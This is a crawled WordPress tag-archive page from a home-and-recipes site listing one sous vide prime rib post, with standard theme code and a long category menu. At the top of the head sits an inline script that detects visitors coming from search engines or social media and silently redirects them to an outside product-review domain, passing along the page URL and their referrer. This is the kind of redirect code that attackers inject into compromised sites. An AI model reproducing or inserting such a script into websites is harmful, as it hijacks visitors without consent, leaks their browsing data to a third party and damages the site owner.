

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/
body_size: 10548
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="53a28ddb43e1f7eae5273a94835bf568"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>sous vide ohne vakuumierer Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sous vide ohne vakuumierer Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thequick-witted.com/#website","url":"https://thequick-witted.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thequick-witted.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/#webpage","url":"https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/","name":"sous vide ohne vakuumierer Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thequick-witted.com/#website"},"breadcrumb":{"@id":"https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/"]}]},{"@type":"BreadcrumbList","@id":"https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thequick-witted.com/"},{"@type":"ListItem","position":2,"name":"sous vide ohne vakuumierer"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thequick-witted.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; sous vide ohne vakuumierer Tag Feed" href="https://thequick-witted.com/tag/sous-vide-ohne-vakuumierer/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thequick-witted.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thequick-witted.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://thequick-witted.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".d0cda2bcce4edb0a11592de717d0f1db").click(function() {
		jQuery.post(
			"https://thequick-witted.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "1bd0fd5122",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://thequick-witted.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thequick-witted.com/wp-json/wp/v2/tags/53150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thequick-witted.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thequick-witted.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body class="archive tag tag-sous-vide-ohne-vakuumierer tag-53150 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://thequick-witted.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://thequick-witted.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://thequick-witted.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://thequick-witted.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://thequick-witted.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://thequick-witted.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://thequick-witted.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>sous vide ohne vakuumierer</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-195841" class="gmr-smallthumb clearfix post-195841 post type-post status-publish format-standard has-post-thumbnail hentry category-sous-vide-recipes tag-sous-vide-entenkeulen tag-sous-vide-fischrezepte tag-sous-vide-mit-thermomix tag-sous-vide-ohne-vakuumierer tag-sous-vide-thermomix-steak" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/sous-vide-prime-rib-recipe/" itemprop="url" title="Permalink to: The 30 Best Ideas for sous Vide Prime Rib Recipe" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Sous Vide Prime Rib Recipe Best Of sous Vide Prime Rib Roast Recipe-386445.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Sous Vide Prime Rib Recipe Best Of sous Vide Prime Rib Roast Recipe" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/sous-vide-prime-rib-recipe/" itemprop="url" title="Permalink to: The 30 Best Ideas for sous Vide Prime Rib Recipe" rel="bookmark">The 30 Best Ideas for sous Vide Prime Rib Recipe</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2024-07-30T01:51:30+00:00">July 30, 2024</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>The 30 Best Ideas for sous Vide Prime Rib Recipe .Stay clear of dry, difficult cuts of meat with this&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thequick-witted.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://thequick-witted.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,519)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(136)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(170)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(119)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(229)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Wedding Gift Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,505)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(455)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(169)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(206)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(430)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(168)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(449)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,029)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(265)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(228)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(290)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(604)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(1,023)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(13)</option>
